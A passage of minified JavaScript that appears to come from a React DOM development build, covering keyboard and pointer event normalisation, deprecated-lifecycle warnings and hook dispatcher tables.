",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Th=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Eh=null,ev=null,Zy=null,tv=!1,Rh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Rh.animationend.animation,delete Rh.animationiteration.animation,delete Rh.animationstart.animation),"TransitionEvent"in window||delete Rh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Mh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Ah=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,zh=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,Oh=[],Dh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Ch=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=$s(!0),b1=$s(!1),xh=X(null),Xp=X(0),zu=X(null),pc=null,Uh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,wh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),Nh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Hh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),id(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),od(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),id(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),fd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),ad(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),id(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),od(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),fd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ad(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},jh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},_h=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,Bh=null,Yh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Gh=null,Lh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Zh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,qh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,Vh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Qh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Xh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown 